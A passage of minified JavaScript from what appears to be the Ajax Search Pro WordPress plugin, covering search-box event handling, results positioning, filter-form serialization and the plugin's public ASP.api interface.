window.jQuery.fn[b]&&(a=window.jQuery)),a},formData:function(c,b){let d=this,e=c.find("input,textarea,select,button").get();return 1===arguments.length?(b={},e.forEach(function(c){c.name&&!c.disabled&&(c.checked||/select|textarea/i.test(c.nodeName)||/text/i.test(c.type)||a(c).hasClass("hasDatepicker")||a(c).hasClass("asp_slider_hidden"))&&(void 0==b[c.name]&&(b[c.name]=[]),a(c).hasClass("hasDatepicker")?b[c.name].push(a(c).parent().find(".asp_datepicker_hidden").val()):b[c.name].push(a(c).val()))}),JSON.stringify(b)):("object"!=typeof b&&(b=JSON.parse(b)),e.forEach(function(c){if(c.name)if(b[c.name]){let f=b[c.name],e=a(c);if("[object Array]"!==Object.prototype.toString.call(f)&&(f=[f]),"checkbox"==c.type||"radio"==c.type){let b=e.val(),a=!1;for(let c=0;c<f.length;c++)if(f[c]==b){a=!0;break}e.prop("checked",a)}else e.val(f[0]),a(c).hasClass("asp_gochosen")||a(c).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(a){a(c).trigger("change.asp_select2")},function(){return d.whichjQuery("asp_select2")},50,3):a(c).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(a){let b=f[0],c=a(e.get(0)).datepicker("option","dateFormat");a(e.get(0)).datepicker("option","dateFormat","yy-mm-dd"),a(e.get(0)).datepicker("setDate",b),a(e.get(0)).datepicker("option","dateFormat",c),a(e.get(0)).trigger("selectnochange")},function(){return d.whichjQuery("datepicker")},50,3)}else"checkbox"!=c.type&&"radio"!=c.type||a(c).prop("checked",!1)}),c)},submitToUrl:function(e,f,c,d){let b;b=a('<form style="display: none;" />'),b.attr("action",e),b.attr("method",f),a("body").append(b),"undefined"!=typeof c&&null!==c&&Object.keys(c).forEach(function(e){let f=c[e],d=a('<input type="hidden" />');d.attr("name",e),d.attr("value",f),b.append(d)}),"undefined"!=typeof d&&"new"==d&&b.attr("target","_blank"),b.get(0).submit()},openInNewTab:function(a){Object.assign(document.createElement("a"),{target:"_blank",href:a}).click()},isScrolledToBottom:function(b,c){return b.scrollHeight-b.scrollTop-a(b).outerHeight()<c},getWidthFromCSSValue:function(a,b){return a+="",a=-1<a.indexOf("px")?parseInt(a,10):-1<a.indexOf("%")?"undefined"!=typeof b&&null!=b?Math.floor(parseInt(a,10)/100*b):parseInt(a,10):parseInt(a,10),100>a?100:a},nicePhrase:function(a){return encodeURIComponent(a).replace(/%20/g,"+")},unqoutePhrase:function(a){return a.replace(/["']/g,"")},decodeHTMLEntities:function(a){let b=document.createElement("div");return a&&"string"==typeof a&&(a=a.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),a=a.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),b.innerHTML=a,a=b.textContent,b.textContent=""),a},isScrolledToRight:function(b){return b.scrollWidth-a(b).outerWidth()===b.scrollLeft},isScrolledToLeft:function(a){return 0===a.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let b=!1,a=this.n("search").get(0);for(;a;)if(a=a.parentElement,null!=a&&"fixed"==window.getComputedStyle(a).position){b=!0;break}b||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css("position","fixed")):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(e){var c,d;e="undefined"!=typeof e&&e,c=a("body");let f=0;if(d=this.n("resultsDiv").css("position"),(0!=a._fn.bodyTransformY()||"static"!=c.css("position"))&&(f=c.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==d&&(f=0),"fixed"==d||"absolute"==d)if(1==e||"visible"==this.n("resultsDiv").css("visibility"))if(e=this.n("search").offset(),d=0,(0!=a._fn.bodyTransformX()||"static"!=c.css("position"))&&(d=c.offset().left),"undefined"!=typeof e){let a=0;c="phone"==b.deviceType()?this.o.results.width_phone:"tablet"==b.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==c&&(c=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(c)?c:c+"px"),"right"==this.o.resultsSnapTo?a=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(a=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:e.top+this.n("search").outerHeight(!0)-f+"px",left:e.left-a-d+"px"})}},fixSettingsPosition:function(c){c="undefined"!=typeof c&&c;var b=a("body"),e=0,d=this.n("searchsettings").css("position");(0!=a._fn.bodyTransformY()||"static"!=b.css("position"))&&(e=b.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==d&&(e=0),(1==c||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(c=0,(0!=a._fn.bodyTransformX()||"static"!=b.css("position"))&&(c=b.offset().left),this.fixSettingsWidth(),b="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),d=b.offset(),e=d.top+b.height()-2-e+"px",b="left"==this.o.settingsimagepos?d.left:d.left+b.width()-this.n("searchsettings").width(),b=b-c+"px",this.n("searchsettings").css({display:"block",top:e,left:b}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%a("fieldset",this.n("searchsettings")).outerWidth(!0))){let b=Math.floor(this.n("searchsettings").width()/a("fieldset",this.n("searchsettings")).outerWidth(!0));b=0>=b?1:b,this.n("searchsettings").css({width:b*a("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){1!=this.o.detectVisibility||0!=this.o.compact.enabled||this.n("search").hasClass("hiddend")||this.n("search").isVisible()||(this.hideSettings(),this.hideResults())}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let b=this;b.n("promagnifier").on("click",function(c){let d=b.n("search").attr("asp-compact")||"closed";if(b.keycode=c.keyCode||c.which,b.ktype=c.type,1==b.o.compact.enabled&&("closed"==d||1==b.o.compact.closeOnMagnifier&&"open"==d))return!1;let e;if(null==(e=b.gaEvent)||e.call(b,"magnifier"),b.n("text").val().length>=b.o.charcount&&1==b.o.redirectOnClick&&"first_result"!=b.o.trigger.click)return b.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=b.o.trigger.click&&"first_result"!=b.o.trigger.click)return!1;b.searchAbort(),clearTimeout(b.timeouts.search),b.n("proloading").css("display","none"),b.n("text").val().length>=b.o.charcount&&(b.timeouts.search=setTimeout(function(){a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()!=b.lastSuccesfulSearch||!b.resultsOpened&&!b.usingLiveLoader?b.search():b.isRedirectToFirstResult()?b.doRedirectToFirstResult():b.n("proclose").css("display","block")},b.o.trigger.delay))})},initButtonEvents:function(){let c=this;c.n("searchsettings").find("button.asp_s_btn").on("click",function(b){if(c.ktype="button",b.preventDefault(),c.n("text").val().length>=c.o.charcount){if("ajax_search"!=c.o.sb.redirect_action)if("first_result"!=c.o.sb.redirect_action)c.doRedirectToResults("button");else{if(c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.search()}else a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()==c.lastSuccesfulSearch&&c.resultsOpened||c.search();clearTimeout(c.timeouts.search)}}),c.n("searchsettings").find("button.asp_r_btn").on("click",function(d){let e=b.formData(a("form",c.n("searchsettings"))),f=c.n("text").val();d.preventDefault(),c.resetSearchFilters(),"live"!=c.o.rb.action||JSON.stringify(e)==JSON.stringify(b.formData(a("form",c.n("searchsettings"))))&&""==f?"close"==c.o.rb.action&&c.hideResults():c.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let a=this,b=!1,c=function(){if(a.n("text").off("mousedown touchstart keydown",c),!b){a._initFocusInput(),a._initSearchInput(),a._initEnterEvent(),a._initFormEvent();let c;null==(c=a.initAutocompleteEvent)||c.call(a),b=!0}};a.n("text").on("mousedown touchstart keydown",c,{passive:!0})},_initFocusInput:function(){let b=this;b.n("text").on("click",function(c){c.stopPropagation(),c.stopImmediatePropagation(),a(this).trigger("focus");let d;if(null==(d=b.gaEvent)||d.call(b,"focus"),a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch)return b.resultsOpened||b.usingLiveLoader||(b._no_animations=!0,b.showResults(),b._no_animations=!1),!1}),b.n("text").on("focus input",function(){b.searching||(""!=a(this).val()?b.n("proclose").css("display","block"):b.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let c=this,d=c.n("text").val();c.n("text").on("input",function(e){if(c.keycode=e.keyCode||e.which,c.ktype=e.type,b.detectIE()){if(d==c.n("text").val())return!1;d=c.n("text").val()}if(c.updateHref(),!c.o.trigger.type)return c.searchAbort(),clearTimeout(c.timeouts.search),c.hideLoader(),!1;if(c.hideArrowBox(),c.n("text").val().length<c.o.charcount)return c.n("proloading").css("display","none"),0==c.att("blocking")&&c.hideSettings(),c.hideResults(!1),c.searchAbort(),clearTimeout(c.timeouts.search),!1;c.searchAbort(),clearTimeout(c.timeouts.search),c.n("proloading").css("display","none"),c.timeouts.search=setTimeout(function(){a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()!=c.lastSuccesfulSearch||!c.resultsOpened&&!c.usingLiveLoader?c.search():c.isRedirectToFirstResult()?c.doRedirectToFirstResult():c.n("proclose").css("display","block")},c.o.trigger.delay)})},_initEnterEvent:function(){let b=this,d,c=!1;b.n("text").on("keyup",function(e){if(b.keycode=e.keyCode||e.which,b.ktype=e.type,13==b.keycode){if(clearTimeout(d),d=setTimeout(function(){c=!1},300),c)return!1;c=!0}if(e=a(this).hasClass("orig"),b.n("text").val().length>=b.o.charcount&&e&&13==b.keycode){let c;null==(c=b.gaEvent)||c.call(b,"return"),1==b.o.redirectOnEnter?"first_result"!=b.o.trigger.return?b.doRedirectToResults(b.ktype):b.search():"ajax_search"==b.o.trigger.return&&(a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch&&b.resultsOpened||b.search()),clearTimeout(b.timeouts.search)}})},_initFormEvent:function(){let c=this;a(c.n("text").closest("form").get(0)).on("submit",function(a,d){a.preventDefault(),b.isMobile()?c.o.redirectOnEnter?(a=new Event("keyup"),a.keyCode=a.which=13,this.n("text").get(0).dispatchEvent(a)):(c.search(),document.activeElement.blur()):"undefined"!=typeof d&&"ajax"==d&&c.search()})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let c=this;if(b.isMobile()&&b.detectIOS()&&c.n("text").on("touchstart",function(){c.savedScrollTop=window.scrollY,c.savedContainerTop=c.n("search").offset().top}),c.o.focusOnPageload&&a(window).on("load",function(){c.n("text").get(0).focus()},{options:{once:!0}}),c.n("proclose").on(c.clickTouchend,function(b){b.preventDefault(),b.stopImmediatePropagation(),c.n("text").val(""),c.n("textAutocomplete").val(""),c.hideResults(),c.n("text").trigger("focus"),c.n("proloading").css("display","none"),c.hideLoader(),c.searchAbort(),0<a(".asp_es_"+c.o.id).length?(c.showLoader(),c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL())):c.o.resPage.useAjax&&(c.showLoader(),c.liveLoad(c.o.resPage.selector,c.getRedirectURL())),c.n("text").get(0).focus()}),b.isMobile()){var d=function(){c.orientationChange(),setTimeout(function(){c.orientationChange()},600)};c.documentEventHandlers.push({node:window,event:"orientationchange",handler:d}),a(window).on("orientationchange",d)}else d=function(){c.resize()},c.documentEventHandlers.push({node:window,event:"resize",handler:d}),a(window).on("resize",d,{passive:!0});d=function(){c.scrolling(!1)},c.documentEventHandlers.push({node:window,event:"scroll",handler:d}),a(window).on("scroll",d,{passive:!0}),b.isMobile()&&""!=c.o.mobile.menu_selector&&a(c.o.mobile.menu_selector).on("touchend",function(){let b=this;setTimeout(function(){let d=a(b).find("input.orig");d=0==d.length?a(b).next().find("input.orig"):d,d=0==d.length?a(b).parent().find("input.orig"):d,d=0==d.length?c.n("text"):d,c.n("search").inViewPort()&&d.get(0).focus()},300)}),b.detectIOS()&&b.isMobile()&&b.isTouchDevice()&&16>parseInt(c.n("text").css("font-size"))&&(c.n("text").data("fontSize",c.n("text").css("font-size")).css("font-size","16px"),c.n("textAutocomplete").css("font-size","16px"),a("body").append("<style>#ajaxsearchpro"+c.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),this.hideArrowBox(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(a){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(a),this.fixResultsPosition(a)},initTryThisEvents:function(){let b=this;0<b.n("trythis").find("a").length&&(b.n("trythis").find("a").on("click touchend",function(c){c.preventDefault(),c.stopImmediatePropagation(),b.o.compact.enabled&&"closed"==(b.n("search").attr("asp-compact")||"closed")&&b.n("promagnifier").trigger("click"),document.activeElement.blur(),b.n("textAutocomplete").val(""),b.n("text").val(a(this).html());let d;null==(d=b.gaEvent)||d.call(b,"try_this"),b.searchWithCheck(80)}),b.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let c=this;window.WPD.intervalUntilExecute(function(b){"undefined"!=typeof b.fn.asp_select2&&(c.select2jQuery=b,a("select.asp_gochosen, select.asp_goselect2",c.n("searchsettings")).each(function(){a(this).removeAttr("data-asp_select2-id"),a(this).find('option[value=""]').val("__any__"),c.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<a(this).find('option[value=""]').length,language:{noResults:function(){return c.o.select2.nores}}}),c.select2jQuery(this).on("change",function(){a(this).trigger("change")})}))},function(){return b.whichjQuery("asp_select2")})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let b=this;b.n("resultsDiv").css({opacity:"0"});let c=function(c){let e=c.keyCode||c.which,d=c.type;if(0==a(c.target).closest(".asp_w").length&&(0!=b.att("blocking")||b.dragging||0!=a(c.target).closest(".ui-datepicker").length||0!=a(c.target).closest(".noUi-handle").length||0!=a(c.target).closest(".asp_select2").length||0!=a(c.target).closest(".asp_select2-container").length||b.hideSettings(),b.hideOnInvisibleBox(),b.hideArrowBox(),"click"!=d||"touchend"!=d||3!=e)){if(b.o.compact.enabled)c=b.n("search").attr("asp-compact")||"closed",1!=b.o.compact.closeOnDocument||"open"!=c||b.resultsOpened||(b.closeCompact(),b.searchAbort(),b.hideLoader());else if(0==b.resultsOpened||1!=b.o.closeOnDocClick)return;b.dragging||(b.hideLoader(),b.searchAbort(),b.hideResults())}};b.documentEventHandlers.push({node:document,event:b.clickTouchend,handler:c}),a(document).on(b.clickTouchend,c),b.n("resultsDiv").on("click",".results .item",function(){let c;null==(c=b.gaEvent)||c.call(b,"result_click",{result_title:a(this).find("a.asp_res_url").text(),result_url:a(this).find("a.asp_res_url").attr("href")}),1==b.o.singleHighlight&&(localStorage.removeItem("asp_phrase_highlight"),""!=b.n("text").val().replace(/["']/g,"")&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:b.n("text").val().replace(/["']/g,""),id:b.o.id})))}),"isotopic"==b.o.resultstype&&(b.n("resultsDiv").on("swiped-left",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_next").trigger("click")}),b.n("resultsDiv").on("swiped-right",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let b=this;b.dragging=!1,a("body").on("touchmove",function(){b.dragging=!0}).on("touchstart",function(){b.dragging=!1})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){let a=this;if("disabled"==a.o.autop.state)return!1;let c=window.location.href;if(-1<c.indexOf("asp_ls=")||-1<c.indexOf("asp_ls&"))return!1;let b=!(a.o.show_more.enabled&&"ajax"==a.o.show_more.action)&&a.o.autop.count;window.WPD.intervalUntilExecute(function(){a.isAutoP=!0,1==a.o.compact.enabled&&a.openCompact(),"phrase"==a.o.autop.state?(a.o.is_results_page||a.n("text").val(a.o.autop.phrase),a.search(b)):"latest"==a.o.autop.state?a.search(b,1):a.search(b,2)},function(){return!window.ASP.css_async||"undefined"!=typeof window.ASP.css_loaded})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let c=this;c.il={columns:3,rows:c.o.isotopic.pagination?c.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},c.filterFns={number:function(b,d){("undefined"==typeof d||"object"==typeof b)&&(d=b),b=a(d).attr("data-itemnum");const e=c.currentPage,f=c.il.itemsPerPage;return b%(c.il.columns*c.il.rows)<c.il.columns*(c.il.rows-1)?a(d).addClass("asp_gutter_bottom"):a(d).removeClass("asp_gutter_bottom"),parseInt(b,10)<f*e&&parseInt(b,10)>=f*(e-1)}},b.Hooks.applyFilters("asp/init/etc",c)},initInfiniteScroll:function(){let b=this;if(b.o.show_more.infinite&&"polaroid"!=b.o.resultstype){let d,c;c=function(){clearTimeout(d),d=setTimeout(function(){b.checkAndTriggerInfiniteScroll("window")},80)},b.documentEventHandlers.push({node:window,event:"scroll",handler:c}),a(window).on("scroll",c),b.n("results").on("scroll",c);let e;b.n("resultsDiv").on("nav_switch",function(){clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let a=this;a.n("s").on("asp_elementor_results",function(c,b){a.o.id==b&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(a){let c=window.WPD.ajaxsearchpro,b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(d,e){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.scroll={},this.savedContainerTop=this.savedScrollTop=0,this.is_scroll="undefined"!=typeof asp_SimpleBar,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.settScroll=null,this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=a.fn.extend({},d),this.dynamicAtts={},this.nodes={},this.nodes.search=a(e),b.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),"undefined"!=typeof ASP.scrollbar&&0==ASP.scrollbar&&(this.is_scroll=!1),"horizontal"==this.o.resultstype&&0==this.o.scrollBar.horizontal.enabled&&(this.is_scroll=!1),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,b.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,(this.usingLiveLoader=this.o.resPage.useAjax&&0<a(this.o.resPage.selector).length||0<a(".asp_es_"+this.o.id).length)&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==a("#asp_absolute_overlay").length&&a("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader){let a;null==(a=this.initLiveLoaderPopState)||a.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),c.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(b){if("undefined"==typeof this.nodes[b])switch(b){case"s":this.nodes[b]=this.nodes.search;break;case"container":this.nodes[b]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[b]=a(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[b]=a(".asp_r",this.n("container"));break;case"probox":this.nodes[b]=a(".probox",this.nodes.search);break;case"proinput":this.nodes[b]=a(".proinput",this.nodes.search);break;case"text":this.nodes[b]=a(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[b]=a(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[b]=a(".proloading",this.nodes.search);break;case"proclose":this.nodes[b]=a(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[b]=a(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[b]=a(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[b]=a("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[b]=a("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[b]=a("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[b]=a(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[b]=a(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmore":this.nodes[b]=a(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[b]=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[b]=a(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[b]=a(".resdrg",this.n("resultsDiv"))}return this.nodes[b]},att:function(a){if("undefined"==typeof this.dynamicAtts[a])switch(a){case"blocking":this.dynamicAtts[a]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[a]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let a;null==(a=this.initSettingsSwitchEvents)||a.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let a;null==(a=this.initNavigationEvents)||a.call(this)}if("isotopic"==this.o.resultstype){let a;null==(a=this.initIsotopicPagination)||a.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),b.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=a(".showmore",this.nodes.resultsDiv),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.nodes.resultsDiv):a(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=a(".results",this.nodes.resultsDiv),this.nodes.resdrg=a(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let a=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=a&&"absolute"!=a?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(a){a(".ajaxsearchprotop").each(function(){let b=JSON.parse(a(this).data("aspdata")),c=b.id;0==b.action?a("a",a(this)).on("click",function(a){a.preventDefault()}):2==b.action?a("a",a(this)).on("click",function(b){b.preventDefault(),ASP.api(c,"searchFor",a(this).html()),a("html").animate({scrollTop:a("div[id*=ajaxsearchpro"+c+"_]").first().offset().top-40},500)}):1==b.action&&a("a",a(this)).on("click",function(b){if(ASP.api(c,"exists"))return b.preventDefault(),ASP.api(c,"searchRedirect",a(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let a=function(a,b,c,d){return a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a,[d])},b=function(a,b,c){return!isNaN(parseFloat(b))&&isFinite(b)?(a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a)):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a,[c])}))},c=function(a,b){return"exists"==b?ASP.instances.exist(a):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a)}))};if(4==arguments.length)return a.apply(this,arguments);if(3==arguments.length)return b.apply(this,arguments);if(2==arguments.length)return c.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}